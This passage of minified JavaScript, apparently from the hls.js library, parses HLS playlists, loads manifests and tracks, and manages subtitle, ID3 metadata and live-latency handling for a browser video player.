":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function ib(e,t,i=!0){return!e.split(",").some(e=>!iE(e,t,i))}function iE(e,t,i=!0){var s;let r=iT(i);return null!=(s=null==r?void 0:r.isTypeSupported(ik(e,t)))&&s}function ik(e,t){return`${t}/mp4;codecs="${e}"`}function iC(e){if(e){let t=e.substring(0,4);return ix.video[t]}return 2}function iw(e){return e.split(",").reduce((e,t)=>{let i=ix.video[t];return i?(2*i+e)/(e?3:2):(ix.audio[t]+e)/(e?2:1)},0)}let iL={},iA=/flac|opus/i;function iI(e,t=!0){return e.replace(iA,e=>(function(e,t=!0){if(iL[e])return iL[e];let i={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[e];for(let s=0;s<i.length;s++)if(iE(i[s],"audio",t))return iL[e]=i[s],i[s];return e})(e.toLowerCase(),t))}function iR(e,t){return e&&"mp4a"!==e?e:t?t.split(",")[0]:t}let iM=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,iD=/#EXT-X-MEDIA:(.*)/g,iO=/^#EXT(?:INF|-X-TARGETDURATION):/m,iP=RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),iN=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class iF{static findGroup(e,t){for(let i=0;i<e.length;i++){let s=e[i];if(s.id===t)return s}}static resolve(e,t){return e7.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return iO.test(e)}static parseMasterPlaylist(e,t){var i;let s,r={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:i_.test(e)},a=[];for(iM.lastIndex=0;null!=(s=iM.exec(e));)if(s[1]){let e=new tg(s[1]);iy(r,e,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);let l=iv(r,s[2]),n={attrs:e,bitrate:e.decimalInteger("BANDWIDTH")||e.decimalInteger("AVERAGE-BANDWIDTH"),name:e.NAME,url:iF.resolve(l,t)},o=e.decimalResolution("RESOLUTION");o&&(n.width=o.width,n.height=o.height),function(e,t){let i=(e||"").split(/[ ,]+/).filter(e=>e);["video","audio","text"].forEach(e=>{let s=i.filter(t=>{let i;return!!(i=ix[e])&&!!i[t.slice(0,4)]});s.length&&(t[`${e}Codec`]=s.join(","),i=i.filter(e=>-1===s.indexOf(e)))}),t.unknownCodecs=i}(e.CODECS,n),null!=(i=n.unknownCodecs)&&i.length||a.push(n),r.levels.push(n)}else if(s[3]){let e=s[3],i=s[4];switch(e){case"SESSION-DATA":{let e=new tg(i);iy(r,e,["DATA-ID","LANGUAGE","VALUE","URI"]);let t=e["DATA-ID"];t&&(null===r.sessionData&&(r.sessionData={}),r.sessionData[t]=e);break}case"SESSION-KEY":{let e=ij(i,t,r);e.encrypted&&e.isSupported()?(null===r.sessionKeys&&(r.sessionKeys=[]),r.sessionKeys.push(e)):th.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${i}"`);break}case"DEFINE":{let e=new tg(i);iy(r,e,["NAME","VALUE","QUERYPARAM"]),iS(r,e,t)}break;case"CONTENT-STEERING":{let e=new tg(i);iy(r,e,["SERVER-URI","PATHWAY-ID"]),r.contentSteering={uri:iF.resolve(e["SERVER-URI"],t),pathwayId:e["PATHWAY-ID"]||"."};break}case"START":r.startTimeOffset=iU(i)}}let l=a.length>0&&a.length<r.levels.length;return r.levels=l?a:r.levels,0===r.levels.length&&(r.playlistParsingError=Error("no levels found in manifest")),r}static parseMasterPlaylistMedia(e,t,i){let s,r={},a=i.levels,l={AUDIO:a.map(e=>({id:e.attrs.AUDIO,audioCodec:e.audioCodec})),SUBTITLES:a.map(e=>({id:e.attrs.SUBTITLES,textCodec:e.textCodec})),"CLOSED-CAPTIONS":[]},n=0;for(iD.lastIndex=0;null!==(s=iD.exec(e));){let e=new tg(s[1]),a=e.TYPE;if(a){let s=l[a],o=r[a]||[];r[a]=o,iy(i,e,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);let d=e.LANGUAGE,u=e["ASSOC-LANGUAGE"],c=e.CHANNELS,h=e.CHARACTERISTICS,m=e["INSTREAM-ID"],f={attrs:e,bitrate:0,id:n++,groupId:e["GROUP-ID"]||"",name:e.NAME||d||"",type:a,default:e.bool("DEFAULT"),autoselect:e.bool("AUTOSELECT"),forced:e.bool("FORCED"),lang:d,url:e.URI?iF.resolve(e.URI,t):""};if(u&&(f.assocLang=u),c&&(f.channels=c),h&&(f.characteristics=h),m&&(f.instreamId=m),null!=s&&s.length){let e=iF.findGroup(s,f.groupId)||s[0];iB(f,e,"audioCodec"),iB(f,e,"textCodec")}o.push(f)}}return r}static parseLevelPlaylist(e,t,i,s,r,a){let l,n,o,d=new tE(t),u=d.fragments,c=null,h=0,m=0,f=0,g=0,p=null,_=new tx(s,t),y=-1,v=!1,S=null;for(iP.lastIndex=0,d.m3u8=e,d.hasVariableRefs=i_.test(e);null!==(l=iP.exec(e));){v&&(v=!1,(_=new tx(s,t)).start=f,_.sn=h,_.cc=g,_.level=i,c&&(_.initSegment=c,_.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,S&&(_.setByteRange(S),S=null)));let e=l[1];if(e){_.duration=parseFloat(e);let t=(" "+l[2]).slice(1);_.title=t||null,_.tagList.push(t?["INF",e,t]:["INF",e])}else if(l[3]){if(ts(_.duration)){_.start=f,o&&iV(_,o,d),_.sn=h,_.level=i,_.cc=g,u.push(_);let e=(" "+l[3]).slice(1);_.relurl=iv(d,e),i$(_,p),p=_,f+=_.duration,h++,m=0,v=!0}}else if(l[4]){let e=(" "+l[4]).slice(1);p?_.setByteRange(e,p):_.setByteRange(e)}else if(l[5])_.rawProgramDateTime=(" "+l[5]).slice(1),_.tagList.push(["PROGRAM-DATE-TIME",_.rawProgramDateTime]),-1===y&&(y=u.length);else{if(!(l=l[0].match(iN))){th.warn("No matches on slow regex match for level playlist!");continue}for(n=1;n<l.length&&void 0===l[n];n++);let e=(" "+l[n]).slice(1),r=(" "+l[n+1]).slice(1),f=l[n+2]?(" "+l[n+2]).slice(1):"";switch(e){case"PLAYLIST-TYPE":d.type=r.toUpperCase();break;case"MEDIA-SEQUENCE":h=d.startSN=parseInt(r);break;case"SKIP":{let e=new tg(r);iy(d,e,["RECENTLY-REMOVED-DATERANGES"]);let t=e.decimalInteger("SKIPPED-SEGMENTS");if(ts(t)){d.skippedSegments=t;for(let e=t;e--;)u.unshift(null);h+=t}let i=e.enumeratedString("RECENTLY-REMOVED-DATERANGES");i&&(d.recentlyRemovedDateranges=i.split("	"));break}case"TARGETDURATION":d.targetduration=Math.max(parseInt(r),1);break;case"VERSION":d.version=parseInt(r);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(r||f)&&_.tagList.push(f?[r,f]:[r]);break;case"DISCONTINUITY":g++,_.tagList.push(["DIS"]);break;case"GAP":_.gap=!0,_.tagList.push([e]);break;case"BITRATE":_.tagList.push([e,r]);break;case"DATERANGE":{let e=new tg(r);iy(d,e,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),iy(d,e,e.clientAttrs);let t=new tp(e,d.dateRanges[e.ID]);t.isValid||d.skippedSegments?d.dateRanges[t.id]=t:th.warn(`Ignoring invalid DATERANGE tag: "${r}"`),_.tagList.push(["EXT-X-DATERANGE",r]);break}case"DEFINE":{let e=new tg(r);iy(d,e,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in e?function(e,t,i){let s=t.IMPORT;if(i&&s in i){let t=e.variableList;t||(e.variableList=t={}),t[s]=i[s]}else e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${s}"`))}(d,e,a):iS(d,e,t)}break;case"DISCONTINUITY-SEQUENCE":g=parseInt(r);break;case"KEY":{let e=ij(r,t,d);if(e.isSupported()){if("NONE"===e.method){o=void 0;break}o||(o={}),o[e.keyFormat]&&(o=ti({},o)),o[e.keyFormat]=e}else th.warn(`[Keys] Ignoring invalid EXT-X-KEY tag: "${r}"`);break}case"START":d.startTimeOffset=iU(r);break;case"MAP":{let e=new tg(r);if(iy(d,e,["BYTERANGE","URI"]),_.duration){let r=new tx(s,t);iG(r,e,i,o),c=r,_.initSegment=c,c.rawProgramDateTime&&!_.rawProgramDateTime&&(_.rawProgramDateTime=c.rawProgramDateTime)}else{let t=_.byteRangeEndOffset;if(t){let e=_.byteRangeStartOffset;S=`${t-e}@${e}`}else S=null;iG(_,e,i,o),c=_,v=!0}break}case"SERVER-CONTROL":{let e=new tg(r);d.canBlockReload=e.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=e.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&e.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=e.optionalFloat("PART-HOLD-BACK",0),d.holdBack=e.optionalFloat("HOLD-BACK",0);break}case"PART-INF":d.partTarget=new tg(r).decimalFloatingPoint("PART-TARGET");break;case"PART":{let e=d.partList;e||(e=d.partList=[]);let i=m>0?e[e.length-1]:void 0,s=m++,a=new tg(r);iy(d,a,["BYTERANGE","URI"]);let l=new tb(a,_,t,s,i);e.push(l),_.duration+=l.duration;break}case"PRELOAD-HINT":{let e=new tg(r);iy(d,e,["URI"]),d.preloadHint=e;break}case"RENDITION-REPORT":{let e=new tg(r);iy(d,e,["URI"]),d.renditionReports=d.renditionReports||[],d.renditionReports.push(e);break}default:th.warn(`line parsed but not handled: ${l}`)}}}p&&!p.relurl?(u.pop(),f-=p.duration,d.partList&&(d.fragmentHint=p)):d.partList&&(i$(_,p),_.cc=g,d.fragmentHint=_,o&&iV(_,o,d));let T=u.length,x=u[0],b=u[T-1];if((f+=d.skippedSegments*d.targetduration)>0&&T&&b){d.averagetargetduration=f/T;let e=b.sn;d.endSN="initSegment"!==e?e:0,d.live||(b.endList=!0),x&&(d.startCC=x.cc)}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(f+=d.fragmentHint.duration),d.totalduration=f,d.endCC=g,y>0&&function(e,t){let i=e[t];for(let s=t;s--;){let t=e[s];if(!t)return;t.programDateTime=i.programDateTime-1e3*t.duration,i=t}}(u,y),d}}function ij(e,t,i){var s,r;let a=new tg(e);iy(i,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);let l=null!=(s=a.METHOD)?s:"",n=a.URI,o=a.hexadecimalInteger("IV"),d=a.KEYFORMATVERSIONS,u=null!=(r=a.KEYFORMAT)?r:"identity";return n&&a.IV&&!o&&th.error(`Invalid IV: ${a.IV}`),new ip(l,n?iF.resolve(n,t):"",u,(d||"1").split("/").map(Number).filter(Number.isFinite),o)}function iU(e){let t=new tg(e).decimalFloatingPoint("TIME-OFFSET");return ts(t)?t:null}function iB(e,t,i){let s=t[i];s&&(e[i]=s)}function i$(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):null!=t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime),ts(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}function iG(e,t,i,s){e.relurl=t.URI,t.BYTERANGE&&e.setByteRange(t.BYTERANGE),e.level=i,e.sn="initSegment",s&&(e.levelkeys=s),e.initSegment=null}function iV(e,t,i){e.levelkeys=t;let{encryptedFragments:s}=i;(!s.length||s[s.length-1].levelkeys!==t)&&Object.keys(t).some(e=>t[e].isCommonEncryption)&&s.push(e)}var iH="manifest",iz="level",iW="audioTrack",iq="subtitleTrack",iK="main",iY="audio",iX="subtitle";function iZ(e){let{type:t}=e;switch(t){case iW:return iY;case iq:return iX;default:return iK}}function iQ(e,t){let i=e.url;return(void 0===i||0===i.indexOf("data:"))&&(i=t.url),i}class iJ{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(tl.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_LOADING,this.onLevelLoading,this),e.off(tl.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(tl.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}createInternalLoader(e){let t=this.hls.config,i=t.pLoader,s=t.loader,r=new(i||s)(t);return this.loaders[e.type]=r,r}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(let e in this.loaders){let t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){let{url:i}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:iH,url:i,deliveryDirectives:null})}onLevelLoading(e,t){let{id:i,level:s,pathwayId:r,url:a,deliveryDirectives:l}=t;this.load({id:i,level:s,pathwayId:r,responseType:"text",type:iz,url:a,deliveryDirectives:l})}onAudioTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iW,url:r,deliveryDirectives:a})}onSubtitleTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iq,url:r,deliveryDirectives:a})}load(e){var t;let i,s=this.hls.config,r=this.getInternalLoader(e);if(r){let t=r.context;if(t&&t.url===e.url&&t.level===e.level)return void th.trace("[playlist-loader]: playlist request ongoing");th.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),r.abort()}if(i=e.type===iH?s.manifestLoadPolicy.default:ti({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),r=this.createInternalLoader(e),ts(null==(t=e.deliveryDirectives)?void 0:t.part)){let t;if(e.type===iz&&null!==e.level?t=this.hls.levels[e.level].details:e.type===iW&&null!==e.id?t=this.hls.audioTracks[e.id].details:e.type===iq&&null!==e.id&&(t=this.hls.subtitleTracks[e.id].details),t){let e=t.partTarget,s=t.targetduration;if(e&&s){let t=1e3*Math.max(3*e,.8*s);i=ti({},i,{maxTimeToFirstByteMs:Math.min(t,i.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(t,i.maxTimeToFirstByteMs)})}}}let a=i.errorRetry||i.timeoutRetry||{},l={loadPolicy:i,timeout:i.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0};r.load(e,l,{onSuccess:(e,t,i,s)=>{let r=this.getInternalLoader(i);this.resetInternalLoader(i.type);let a=e.data;0!==a.indexOf("#EXTM3U")?this.handleManifestParsingError(e,i,Error("no EXTM3U delimiter"),s||null,t):(t.parsing.start=performance.now(),iF.isMediaPlaylist(a)?this.handleTrackOrLevelPlaylist(e,t,i,s||null,r):this.handleMasterPlaylist(e,t,i,s))},onError:(e,t,i,s)=>{this.handleNetworkError(t,i,!1,e,s)},onTimeout:(e,t,i)=>{this.handleNetworkError(t,i,!0,void 0,e)}})}handleMasterPlaylist(e,t,i,s){let r=this.hls,a=e.data,l=iQ(e,i),n=iF.parseMasterPlaylist(a,l);if(n.playlistParsingError)return void this.handleManifestParsingError(e,i,n.playlistParsingError,s,t);let{contentSteering:o,levels:d,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m}=n;this.variableList=m;let{AUDIO:f=[],SUBTITLES:g,"CLOSED-CAPTIONS":p}=iF.parseMasterPlaylistMedia(a,l,n);f.length&&(f.some(e=>!e.url)||!d[0].audioCodec||d[0].attrs.AUDIO||(th.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new tg({}),bitrate:0,url:""}))),r.trigger(tl.MANIFEST_LOADED,{levels:d,audioTracks:f,subtitles:g,captions:p,contentSteering:o,url:l,stats:t,networkDetails:s,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m})}handleTrackOrLevelPlaylist(e,t,i,s,r){let a=this.hls,{id:l,level:n,type:o}=i,d=iQ(e,i),u=ts(n)?n:ts(l)?l:0,c=iZ(i),h=iF.parseLevelPlaylist(e.data,d,u,c,0,this.variableList);if(o===iH){let e={attrs:new tg({}),bitrate:0,details:h,name:"",url:d};a.trigger(tl.MANIFEST_LOADED,{levels:[e],audioTracks:[],url:d,stats:t,networkDetails:s,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),i.levelDetails=h,this.handlePlaylistLoaded(h,e,t,i,s,r)}handleManifestParsingError(e,t,i,s,r){this.hls.trigger(tl.ERROR,{type:tn.NETWORK_ERROR,details:to.MANIFEST_PARSING_ERROR,fatal:t.type===iH,url:e.url,err:i,error:i,reason:i.message,response:e,context:t,networkDetails:s,stats:r})}handleNetworkError(e,t,i=!1,s,r){let a=`A network ${i?"timeout":"error"+(s?" (status "+s.code+")":"")} occurred while loading ${e.type}`;e.type===iz?a+=`: ${e.level} id: ${e.id}`:(e.type===iW||e.type===iq)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);let l=Error(a);th.warn(`[playlist-loader]: ${a}`);let n=to.UNKNOWN,o=!1,d=this.getInternalLoader(e);switch(e.type){case iH:n=i?to.MANIFEST_LOAD_TIMEOUT:to.MANIFEST_LOAD_ERROR,o=!0;break;case iz:n=i?to.LEVEL_LOAD_TIMEOUT:to.LEVEL_LOAD_ERROR,o=!1;break;case iW:n=i?to.AUDIO_TRACK_LOAD_TIMEOUT:to.AUDIO_TRACK_LOAD_ERROR,o=!1;break;case iq:n=i?to.SUBTITLE_TRACK_LOAD_TIMEOUT:to.SUBTITLE_LOAD_ERROR,o=!1}d&&this.resetInternalLoader(e.type);let u={type:tn.NETWORK_ERROR,details:n,fatal:o,url:e.url,loader:d,context:e,error:l,networkDetails:t,stats:r};s&&(u.response=tt({url:(null==t?void 0:t.url)||e.url,data:void 0},s)),this.hls.trigger(tl.ERROR,u)}handlePlaylistLoaded(e,t,i,s,r,a){let l=this.hls,{type:n,level:o,id:d,groupId:u,deliveryDirectives:c}=s,h=iQ(t,s),m=iZ(s),f="number"==typeof s.level&&m===iK?o:void 0;if(!e.fragments.length){let e=Error("No Segments found in Playlist");l.trigger(tl.ERROR,{type:tn.NETWORK_ERROR,details:to.LEVEL_EMPTY_ERROR,fatal:!1,url:h,error:e,reason:e.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});return}e.targetduration||(e.playlistParsingError=Error("Missing Target Duration"));let g=e.playlistParsingError;if(g)return void l.trigger(tl.ERROR,{type:tn.NETWORK_ERROR,details:to.LEVEL_PARSING_ERROR,fatal:!1,url:h,error:g,reason:g.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),n){case iH:case iz:l.trigger(tl.LEVEL_LOADED,{details:e,level:f||0,id:d||0,stats:i,networkDetails:r,deliveryDirectives:c});break;case iW:l.trigger(tl.AUDIO_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c});break;case iq:l.trigger(tl.SUBTITLE_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c})}}}function i0(e,t){let i;try{i=new Event("addtrack")}catch(e){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=e,t.dispatchEvent(i)}function i1(e,t){let i=e.mode;if("disabled"===i&&(e.mode="hidden"),e.cues&&!e.cues.getCueById(t.id))try{if(e.addCue(t),!e.cues.getCueById(t.id))throw Error(`addCue is failed for: ${t}`)}catch(i){th.debug(`[texttrack-utils]: ${i}`);try{let i=new self.TextTrackCue(t.startTime,t.endTime,t.text);i.id=t.id,e.addCue(i)}catch(e){th.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${e}`)}}"disabled"===i&&(e.mode=i)}function i2(e){let t=e.mode;if("disabled"===t&&(e.mode="hidden"),e.cues)for(let t=e.cues.length;t--;)e.removeCue(e.cues[t]);"disabled"===t&&(e.mode=t)}function i3(e,t,i,s){let r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues&&e.cues.length>0){let r=function(e,t,i){let s=[],r=function(e,t){if(t<e[0].startTime)return 0;let i=e.length-1;if(t>e[i].endTime)return -1;let s=0,r=i;for(;s<=r;){let a=Math.floor((r+s)/2);if(t<e[a].startTime)r=a-1;else{if(!(t>e[a].startTime)||!(s<i))return a;s=a+1}}return e[s].startTime-t<t-e[r].startTime?s:r}(e,t);if(r>-1)for(let a=r,l=e.length;a<l;a++){let r=e[a];if(r.startTime>=t&&r.endTime<=i)s.push(r);else if(r.startTime>i)break}return s}(e.cues,t,i);for(let t=0;t<r.length;t++)(!s||s(r[t]))&&e.removeCue(r[t])}"disabled"===r&&(e.mode=r)}function i4(e){let t=[];for(let i=0;i<e.length;i++){let s=e[i];("subtitles"===s.kind||"captions"===s.kind)&&s.label&&t.push(e[i])}return t}var i5="org.id3",i8="https://aomedia.org/emsg/ID3";function i6(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function i9(e,t,i,s,r){let a=new e(t,i,"");try{a.value=s,r&&(a.type=r)}catch(l){a=new e(t,i,JSON.stringify(r?tt({type:r},s):s))}return a}let i7=(()=>{let e=i6();try{e&&new e(0,1/0,"")}catch(e){return Number.MAX_VALUE}return 1/0})();function se(e,t){return e.getTime()/1e3-t}class st{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this)}onMediaAttached(e,t){this.media=t.media}onMediaDetaching(){this.id3Track&&(i2(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){let t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){let i=e[t];if("metadata"===i.kind&&"id3"===i.label)return i0(i,this.media),i}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media)return;let{hls:{config:{enableEmsgMetadataCues:i,enableID3MetadataCues:s}}}=this;if(!i&&!s)return;let{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));let a=i6();if(a)for(let e=0;e<r.length;e++){let t=r[e].type;if(t===i8&&!i||!s)continue;let l=tZ(r[e].data);{let i=r[e].pts,s=i+r[e].duration;s>i7&&(s=i7),s-i<=0&&(s=i+.25);for(let e=0;e<l.length;e++){let r=l[e];if(!tY(r)){this.updateId3CueEnds(i,t);let e=i9(a,i,s,r,t);e&&this.id3Track.addCue(e)}}}}}updateId3CueEnds(e,t){var i;let s=null==(i=this.id3Track)?void 0:i.cues;if(s)for(let i=s.length;i--;){let r=s[i];r.type===t&&r.startTime<e&&r.endTime===i7&&(r.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:i,type:s}){let{id3Track:r,hls:a}=this;if(!a)return;let{config:{enableEmsgMetadataCues:l,enableID3MetadataCues:n}}=a;r&&(l||n)&&i3(r,t,i,"audio"===s?e=>e.type===i5&&n:"video"===s?e=>e.type===i8&&l:e=>e.type===i5&&n||e.type===i8&&l)}onLevelUpdated(e,{details:t}){if(!this.media||!t.hasProgramDateTime||!this.hls.config.enableDateRangeMetadataCues)return;let{dateRangeCuesAppended:i,id3Track:s}=this,{dateRanges:r}=t,a=Object.keys(r);if(s){let e=Object.keys(i).filter(e=>!a.includes(e));for(let t=e.length;t--;){let r=e[t];Object.keys(i[r].cues).forEach(e=>{s.removeCue(i[r].cues[e])}),delete i[r]}}let l=t.fragments[t.fragments.length-1];if(0===a.length||!ts(null==l?void 0:l.programDateTime))return;this.id3Track||(this.id3Track=this.createTrack(this.media));let n=l.programDateTime/1e3-l.start,o=i6();for(let e=0;e<a.length;e++){let t=a[e],s=r[t],l=se(s.startDate,n),u=i[t],c=(null==u?void 0:u.cues)||{},h=(null==u?void 0:u.durationKnown)||!1,m=i7,f=s.endDate;if(f)m=se(f,n),h=!0;else if(s.endOnNext&&!h){let e=a.reduce((e,t)=>{if(t!==s.id){let i=r[t];if(i.class===s.class&&i.startDate>s.startDate&&(!e||s.startDate<e.startDate))return i}return e},null);e&&(m=se(e.startDate,n),h=!0)}let g=Object.keys(s.attr);for(let e=0;e<g.length;e++){var d;let i=g[e];if("ID"===i||"CLASS"===i||"START-DATE"===i||"DURATION"===i||"END-DATE"===i||"END-ON-NEXT"===i)continue;let r=c[i];if(r)h&&!u.durationKnown&&(r.endTime=m);else if(o){let e=s.attr[i];("SCTE35-OUT"===i||"SCTE35-IN"===i)&&(d=e,e=Uint8Array.from(d.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);let r=i9(o,l,m,{key:i,data:e},"com.apple.quicktime.HLS");r&&(r.id=t,this.id3Track.addCue(r),c[i]=r)}}i[t]={cues:c,dateRange:s,durationKnown:h}}}}class si{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=()=>this.timeupdate(),this.hls=e,this.config=e.config,this.registerListeners()}get latency(){return this._latency||0}get maxLatency(){let{config:e,levelDetails:t}=this;return void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){let{levelDetails:e}=this;if(null===e)return null;let{holdBack:t,partHoldBack:i,targetduration:s}=e,{liveSyncDuration:r,liveSyncDurationCount:a,lowLatencyMode:l}=this.config,n=this.hls.userConfig,o=l&&i||t;return(n.liveSyncDuration||n.liveSyncDurationCount||0===o)&&(o=void 0!==r?r:a*s),o+Math.min(+this.stallCount,s)}get liveSyncPosition(){let e=this.estimateLiveEdge(),t=this.targetLatency,i=this.levelDetails;if(null===e||null===t||null===i)return null;let s=i.edge,r=e-t-this.edgeStalled;return Math.min(Math.max(s-i.totalduration,r),s-(this.config.lowLatencyMode&&i.partTarget||i.targetduration))}get drift(){let{levelDetails:e}=this;return null===e?1:e.drift}get edgeStalled(){let{levelDetails:e}=this;if(null===e)return 0;let t=3*(this.config.lowLatencyMode&&e.partTarget||e.targetduration);return Math.max(e.age-t,0)}get forwardBufferLength(){let{media:e,levelDetails:t}=this;if(!e||!t)return 0;let 